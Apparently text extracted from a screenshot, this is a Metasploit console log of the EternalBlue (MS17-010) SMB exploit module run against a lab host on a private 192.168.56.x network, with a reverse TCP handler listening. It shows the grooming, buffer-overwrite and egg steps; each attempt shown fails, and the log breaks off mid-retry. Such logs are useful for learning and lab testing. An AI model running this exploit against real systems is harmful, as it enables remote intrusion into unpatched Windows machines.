 msfconso
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.
[+] 192.168.56.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.101:445 - CORE raw buffer dump (11 bytes)
[*] 192.168.56.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31                 Windows 5
.1
[+] 192.168.56.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.
[+] 192.168.56.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.101:445 - CORE raw buffer dump (11 bytes)
[*] 192.168.56.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31                 Windows 5
.1
[+] 192.168.56.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.101:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.56.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.